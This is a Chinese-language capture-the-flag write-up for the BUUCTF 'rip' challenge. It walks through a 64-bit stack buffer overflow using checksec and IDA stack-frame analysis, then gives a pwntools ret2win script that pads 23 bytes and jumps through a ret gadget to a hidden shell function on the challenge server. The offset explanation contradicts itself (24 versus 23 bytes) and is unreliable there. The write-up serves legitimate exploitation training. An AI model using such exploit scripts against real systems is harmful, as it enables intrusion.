
PWN学习系列(一):解构“rip”栈溢出题
🧱 基础环境:
操作系统:kali-linux-2025.2-vmware-amd64
题目地址:https://files.buuoj.cn/files/96928d9cad0663625615b96e2970a30f/pwn1
一、🔎 分析阶段
🧬 程序结构分析
checksec
checksec 用于检查可执行文件的保护机制,比如栈保护(canary)、PIE、NX、RELRO 等,是判断是否可以进行栈溢出攻击的重要工具。
在kali中下载 checksec
打开终端执行:sudo apt install checksec
修改题目文件权限:chmod 777 pwn1
查看文件信息:checksec --file=pwn1
发现文件是 64 位

🔍 逆向过程
将文件拖入IDA 64进行分析,按下 Tab 键

双击 s 变量
上面的注释内容如下:
Use data definition commands to create local variables and function arguments.
Two special fields " r" and " s" represent return address and saved registers.
Frame size: 10; Saved regs: 8; Purge: 0使用数据定义命令来创建局部变量和函数参数。
两个特殊字段“r”和“s”表示返回地址和保存的寄存器。
框架大小: 10; 保存的寄存器: 8; 清除: 0
左侧的数字为地址,但注意:这个不是程序中真实的内存地址,而是逆向工具(比如 IDA)里的伪地址(fake address)或者说是偏移地址(offset),IDA 为我们展示了函数在运行时栈上的布局,帮助我们推断从变量到返回地址的距离。
这段信息,其实是程序运行过程中某个函数的“栈空间布局”,也就是:
这个函数在运行时,给自己在栈上留了多少空间?这个空间里都放了些什么?
栈帧是干嘛的?
就像你出门上课带背包,里面放了手机(返回用的定位)、钥匙(保存的状态)、笔记本(局部变量)等。
这个“背包”就是函数的栈帧,是它执行期间用来:
存放临时变量
存放返回地址(也就是函数执行完要跳回哪里)
存放保存的寄存器(暂存重要东西,别被改)
简化后的内容

0000000000000000 s db 8 dup(?) ; 保存寄存器,占8个字节
0000000000000008 r db 8 dup(?) ; 返回地址,占8个字节通俗翻译:
s 是一个寄存器保存区:当函数开始运行,它会把一些重要的“临时存档”放这里,比如rbp、rbx,函数跑完再还原。
r 是返回地址:这是“程序跑完要跳回去的地址”,非常关键,一旦被攻击者覆盖,程序就会跳到攻击者安排好的位置去运行恶意代码。

这里我们可以看到s参数位置距离r返回地址的距离是0xF + 0x8个字节
解释:
注意!0xF并不表示变量s的实际大小,而是IDA的偏移视图告诉我们,要覆盖从局部变量到返回地址的整个范围,我们需要填充 0x10(16)字节+ 0x8(8)字节 = 0x18(24)字节。
0xF + 0x8是一种写法,但在真实偏移计算时建议以栈帧基址的距离为准。
-0000000000000010 ; 起始
...
-000000000000000F s ; ← 这里是栈上的一个局部变量(或填充字节)
...
+0000000000000000 s ; ← 这里开始是 saved register
+0000000000000008 r ; ← return address🎯 PWN 本质上就是:
想办法把“背包”里的东西(特别是“返回地址”)给篡改了!
如果一个程序里有个数组,放在“背包”靠前的地方(比如s前面),然后你输入超长内容,把数组都填满了,就会:
👉越界写入,把s覆盖了,继续写还会覆盖r,这样当函数运行完,它就会跳到你写进去的那个“r地址”去执行。
这就是经典的栈溢出攻击(stack buffer overflow)。
举个比喻
假设栈帧就像下面这个背包:
[ s ][ r ]
8字节 8字节攻击者本来只能写4字节的内容,但他写了20字节:
[攻击数据1][攻击数据2][攻击数据3][我想跳的地址]如果程序没检查输入长度,攻击者就能把“我想跳的地址”写到r的位置上。
程序运行完后,直接跳过去执行——Boom!成功执行攻击代码。
二、⚔️ 攻击流程
我们需要从最下面(局部变量区)一路“填充”字节,直到“覆盖”到r 的位置,也就是:
从局部变量区(最底下)填充0xF 字节
然后跳过s 的 8 字节(偏移 +0x0 到 +0x7)
最终到达r所在的偏移**+0x8**
所以总共要填充0xF + 0x8 = 0x17(也就是 23)个字节,第24个字节开始就是 r(返回地址)的位置,我们可以在那里劫持程序流程。
🚪 解释
打开
fun()函数,在IDA中查看汇编或伪C代码,可以发现它调用了system("/bin/sh")或者执行了/bin/bash等命令,从而开启一个shell。因为该函数没有被main或其他函数调用,所以很可能是作者设计用于你通过栈溢出跳转过去的。

现在我们知道了fun函数的开始地址:0000000000401186 → 0x0401186
🧠 程序思路:
栈上必须事先准备好至少两个返回地址:
1.第一个用于第一次ret(通常是覆盖函数返回地址的地方),它指向一个纯粹的ret 指令。
2.第二个用于这个ret弹出后跳转的目标,即你真正要劫持跳转的fun 函数。
为什么需要两个返回地址?
我们假设现在你通过栈溢出覆盖了函数返回地址r,想让程序去执行你指定的fun函数。那么如果你只是写:
[ padding ] + [ address_of_fun ]这看起来好像合理:覆盖返回地址后,程序执行ret,于是跳转到fun函数。但问题是:你没有控制好 fun 函数的返回路径,一旦它执行ret时,会尝试从栈上再 pop 一个返回地址,而这个返回地址如果你没有准备好,它就会跳到未知地址(可能crash)。
所以更好的方式是:
[ padding ] + [ address_of_ret_gadget ] + [ address_of_fun ]其中ret_gadget是一个地址,指向一条单独的 ret 指令(通常我们从程序中搜索出来,形如0xc3机器码),这样程序第一次 ret 后跳到ret_gadget,执行这条 ret 后再次从栈上取出地址,这次就是你控制的 fun 的地址。
总结
加一个
ret是为了“对齐栈”,防止直接跳转到fun()时出现段错误,常用于 bypass 一些栈对齐限制(如 ret2libc 的 ret slide 技巧)。
三、🏁 测试与攻击:
⚙️测试
程序代码
from pwn import *
# 启动目标程序(调试用本地程序)
target = process('./pwn1')
# 启动目标程序(远程链接获取flag并提交)
# target = remote("node3.buuoj.cn", 27533)
# 构造payload:
# - 首先填充 (0xf + 0x8) 字节以达到覆盖返回地址的位置
# - 然后先覆盖为一个ret指令(0x401185)用来平衡栈
# - 0x401185 是一条单独的 ret 指令,在IDA中可以看到就在fun函数开始地址的上方
# - 最后是目标函数的地址(0x401186)实现控制流劫持
payload = b"A" * (0xf + 0x8) + p64(0x401185) + p64(0x401186)
# 将payload发送到程序
target.sendline(payload)
# 保持与程序的交互,查看结果
target.interactive()
ls命令执行成功,意味着他成功调用出了shell
修改代码链接靶机
🎯攻击
程序代码
from pwn import *
# 启动目标程序(调试用本地程序)
# target = process('./pwn1')
# 启动目标程序(远程链接获取flag并提交)
target = remote("node3.buuoj.cn", 27533)
# 构造payload:
# - 首先填充 (0xf + 0x8) 字节以达到覆盖返回地址的位置
# - 然后先覆盖为一个ret指令(0x401185)用来平衡栈
# - 最后是目标函数的地址(0x401186)实现控制流劫持
payload = b"A" * (0xf + 0x8) + p64(0x401185) + p64(0x401186)
# 将payload发送到程序
target.sendline(payload)
# 保持与程序的交互,查看结果
target.interactive()
🚩拿到flag{82c0ce8e-d52a-47b5-bda7-61234a40bc1a},提交flag后销毁靶机